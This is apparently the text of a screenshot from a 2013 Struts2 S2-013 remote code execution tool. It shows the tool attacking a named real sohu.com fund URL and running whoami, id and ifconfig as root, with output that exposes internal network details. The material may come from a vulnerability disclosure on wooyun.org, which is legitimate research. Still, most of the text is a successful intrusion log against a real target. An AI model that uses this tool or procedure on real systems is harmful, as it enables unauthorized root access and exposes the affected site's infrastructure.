 K8 K8_Struts 2.3.1.4 S2-013 远程代码执行漏洞利用工具 build 20130524 by K8拉登哥哥
菊花: http://q.fund.sohu.com/fund/saveVoteInfo.do 清空并粘贴
爆菊方式: POST 菊花编码: GB2312 使用漏洞: 2013 s2-013 2011 2010
目标信息 执行命令 文件上传 命令执行完毕...
命令: ifconfig 执行 清空
★K8cmd-> whoami
====================================================================================================================================
root
====================================================================================================================================
★K8cmd-> id
====================================================================================================================================
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
====================================================================================================================================
★K8cmd-> ifconfig
====================================================================================================================================
eth0 Link encap:Ethernet HWaddr 00:16:3E:66:B0:53
inet addr:10.10.124.170 Bcast:10.10.127.255 Mask:255.255.252.0
inet6 addr: fe80::216:3eff:fe66:b053/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1791169619 errors:0 dropped:0 overruns:0 frame:0
TX packets:1215054401 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:155308070521 (144.6 GiB) TX bytes:123453359483 (114.9 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:546584 errors:0 dropped:0 overruns:0 frame:0
TX packets:546584 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:50884389 (48.5 MiB) TX bytes:50884389 (48.5 MiB)
====================================================================================================================================
www.wooyun.org